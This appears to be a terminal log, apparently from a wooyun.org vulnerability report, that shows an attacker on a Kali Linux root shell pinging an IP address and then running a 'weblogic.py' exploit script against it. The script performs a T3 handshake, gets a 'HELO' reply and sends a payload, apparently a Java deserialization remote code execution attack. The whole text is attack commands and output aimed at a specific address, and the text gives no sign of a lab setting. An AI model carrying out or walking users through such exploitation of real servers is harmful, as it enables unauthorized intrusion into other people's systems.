 root@kali:~/java_unserialize_rce# ping 111.204.108.33
PING 111.204.108.33 (111.204.108.33) 56(84) bytes of data.
64 bytes from 111.204.108.33: icmp_seq=1 ttl=128 time=37.9 ms
^C
--- 111.204.108.33 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 37.914/37.914/37.914/0.000 ms
root@kali:~/java_unserialize_rce# python weblogic.py 111.204.108.33 80 java_exp
connecting to 111.204.108.33 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
root@kali:~/java_unserialize_rce#
www.wooyun.org